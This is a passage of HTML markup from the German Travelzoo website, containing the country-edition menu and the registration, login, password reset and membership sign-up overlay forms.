        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Treten Sie wie Millionen andere Travelzoo-Mitglieder dem Club für Reisebegeisterte bei und erhalten Sie:
	</div><br>
<div>
<ul>
 <li>Zugang zu exklusiven Reise-, Entertainment- und Lifestyle-Erlebnissen</li>
<li>Sorgfältig ausgewählte Angebote, persönlich geprüft von unserem globalen Team von Deal-Experten, direkt in Ihrem Posteingang</li>
 <li>Ausgezeichneten Service für Club-Mitglieder</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">
Falls Sie nicht zufrieden sind, <b>können Sie innerhalb von 14 Tagen kündigen und bekommen Ihr Geld zurück</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Mitglieder-Special</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>01.–02. Februar</div> <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten</div> <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied: </div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
